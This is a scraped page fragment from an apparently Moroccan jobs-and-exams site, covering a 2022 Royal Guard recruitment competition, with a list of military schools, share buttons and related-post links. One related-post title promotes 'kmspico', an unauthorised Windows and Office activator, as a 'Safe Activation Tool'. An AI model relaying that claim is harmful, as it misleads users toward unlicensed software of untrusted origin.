\u0644\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629\r\n \t\u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0644\u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 ERSSM \u0628\u0627\u0644\u0631\u0628\u0627\u0637\r\n \t\u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0627\u0644\u062c\u0648\u064a\u0629 ERA \u0628\u0645\u0631\u0627\u0643\u0634\r\n \t\u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 ERN \u0628\u0627\u0644\u062f\u0627\u0631 \u0627\u0644\u0628\u064a\u0636\u0627\u0621\r\n \t\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062f\u0631\u064a\u0628 \u0644\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0644\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 CISS-FAR \u062a\u0645\u0627\u0631\u0629 \u0628\u0627\u0644\u0631\u0628\u0627\u0637\u00a0(\u062e\u0627\u0635 \u0628\u0627\u0644\u0625\u0646\u0627\u062b)\r\n \t\u0627\u0644\u0645\u0639\u0647\u062f \u0627\u0644\u0645\u0644\u0643\u064a \u0644\u0644\u0634\u0631\u0637\u0629 IRP \u0628\u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629\r\n \t\u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0644\u0644\u062f\u0631\u0643\r\n \t\u0645\u062f\u0631\u0633\u0629 \u062a\u0623\u0647\u064a\u0644 \u0623\u0637\u0631 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0628\u0628\u0646 \u0633\u0644\u064a\u0645\u0627\u0646\r\n \t\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0627\u0644\u0645\u062f\u0646\u064a\u0629 EPC \u0628\u0627\u0644\u062f\u0627\u0631 \u0627\u0644\u0628\u064a\u0636\u0627\u0621\r\n \t\u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u063a\u0627\u0628\u0648\u064a\u0629 \u0644\u0644\u0645\u0647\u0646\u062f\u0633\u064a\u0646 ENFI \u0628\u0633\u0644\u0627\r\n \t\u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648 \u063a\u064a\u0631 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629-\u0634\u0631\u0648\u0637 \u0648\u0639\u062a\u0628\u0627\u062a \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0621 \u0644\u0627\u062c\u062a\u064a\u0627\u0632 \u0627\u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"tahmilsoft","logo":{"@type":"ImageObject","url":"https:\/\/tahmilsoft.com\/wp-content\/uploads\/2023\/08\/logo211.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tahmilsoft.com\/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe\/"},"author":{"@type":"Person","name":"doujasstevo@gmail.com","url":"https:\/\/tahmilsoft.com\/author\/doujasstevogmail-com\/"},"image":{"@type":"ImageObject","url":"https:\/\/tahmilsoft.com\/wp-content\/uploads\/2022\/06\/\u0635\u0635\u0641.png","width":1920,"height":1329}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022&#038;url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/&#038;title=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/&#038;name=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/&#038;description=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022&#038;media=https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/&#038;title=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/&text=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022&#038;body=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2024/07/35.jpg)" class="slide slide-id-22869 tie-slide-1 tie-standard">
					<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1-%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a-%d8%a7%d9%84-2/" class="all-over-thumb-link" aria-label="التسجيل في أقسام تحضير شهادة التقني العالي 2025/Inscription BTS  2024"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1-%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a-%d8%a7%d9%84-2/">التسجيل في أقسام تحضير شهادة التقني العالي 2025/Inscription BTS  2024</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: none" class="slide slide-id-5522 tie-slide-2 tie-standard">
					<a href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%83%d9%88%d9%8a%d9%86-esef/" class="all-over-thumb-link" aria-label="المدارس العليا للتربية والتكوين ESEF"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-333" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%aa%d8%a7%d9%87%d9%8a%d9%84%d9%8a/">الثانوي التاهيلي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%83%d9%88%d9%8a%d9%86-esef/">المدارس العليا للتربية والتكوين ESEF</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/05/85.png)" class="slide slide-id-8998 tie-slide-3 tie-standard">
					<a href="https://tahmilsoft.com/concours-ministere-des-affaires-etrangeres-2022-100-postes/" class="all-over-thumb-link" aria-label="Concours Ministère des Affaires Etrangères 2022 (100 Postes)"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/concours-ministere-des-affaires-etrangeres-2022-100-postes/">Concours Ministère des Affaires Etrangères 2022 (100 Postes)</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2025/11/555-1.jpg)" class="slide slide-id-24037 tie-slide-4 tie-standard">
					<a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%b9%d8%af%d8%a9-%d9%85%d9%86%d8%a7%d8%b5%d8%a8-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a/" class="all-over-thumb-link" aria-label="مباراة توظيف عدة مناصب بالشركة الوطنية للنقل والوسائل اللوجيستيكيةSNTL، بالدبلوم أو الإجازةآخر أجل هو 10 دجنبر2025"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%b9%d8%af%d8%a9-%d9%85%d9%86%d8%a7%d8%b5%d8%a8-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a/">مباراة توظيف عدة مناصب بالشركة الوطنية للنقل والوسائل اللوجيستيكيةSNTL، بالدبلوم أو الإجازةآخر أجل هو 10 دجنبر2025</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2023/10/21.jpg)" class="slide slide-id-22121 tie-slide-5 tie-standard">
					<a href="https://tahmilsoft.com/%d9%81%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%ad%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-2023-2024/" class="all-over-thumb-link" aria-label="فروض المرحلة الاولى المستوى الثالث 2023-2024 جميع المواد"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d9%81%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%ad%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-2023-2024/">فروض المرحلة الاولى المستوى الثالث 2023-2024 جميع المواد</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/09/30-1.jpg)" class="slide slide-id-12088 tie-slide-6 tie-standard">
					<a href="https://tahmilsoft.com/12088-2/" class="all-over-thumb-link" aria-label="روائز التقويم التشخيصي مادة النشاط العلمي المستوى الخامس ابتدائي 2023-2024"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/12088-2/">روائز التقويم التشخيصي مادة النشاط العلمي المستوى الخامس ابتدائي 2023-2024</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">التسجيل في أقسام تحضير شهادة التقني العالي 2025/Inscription BTS  2024</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">المدارس العليا للتربية والتكوين ESEF</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Concours Ministère des Affaires Etrangères 2022 (100 Postes)</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">مباراة توظيف عدة مناصب بالشركة الوطنية للنقل والوسائل اللوجيستيكيةSNTL، بالدبلوم أو الإجازةآخر أجل هو 10 دجنبر2025</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">فروض المرحلة الاولى المستوى الثالث 2023-2024 جميع المواد</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">روائز التقويم التشخيصي مادة النشاط العلمي المستوى الخامس ابتدائي 2023-2024</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%ad%d8%b1%d8%b3-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%af%d8%b1/" style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/06/ز.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">الحرس الملكي: مباراة توظيف جنود من الدرجة الثانية، ذكور وإناث، تخصصي المشاة والخيالة 2022.</span>
						</div>
					</div>
				</a>

				<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%ad%d8%b1%d8%b3-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%af%d8%b1/" rel="prev">
					<h3 class="post-title">الحرس الملكي: مباراة توظيف جنود من الدرجة الثانية، ذكور وإناث، تخصصي المشاة والخيالة 2022.</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://tahmilsoft.com/%d8%b9%d8%a7%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9%d9%8a%d8%a9-%d9%84%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-2022%d9%8a/" style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/06/105-1-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">الاطار المرجعي للإمتحان الوطني الثانية باك 2023 لجميع المواد والمسالك</span>
						</div>
					</div>
				</a>

				<a href="https://tahmilsoft.com/%d8%b9%d8%a7%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9%d9%8a%d8%a9-%d9%84%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-2022%d9%8a/" rel="next">
					<h3 class="post-title">الاطار المرجعي للإمتحان الوطني الثانية باك 2023 لجميع المواد والمسالك</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-%d9%84%d9%88%d9%84%d9%88%d8%ac-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%85-2/">نماذج مباريات القياد لولوج المعهد الملكي للإدارة الترابية 2026</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا" href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2026/01/33-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/">أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://tahmilsoft.com/kmspico-official/">kmspico official ✓ Activate Windows and Office 2024 Guide ➤ Safe Activation Tool</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025" href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2026/01/2-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/">جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="معايير الانتقاء الأولي الجديدة لمباراة القياد 2026" href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2026/01/211-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/">معايير الانتقاء الأولي الجديدة لمباراة القياد 2026</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2026/01/1112-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/">مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
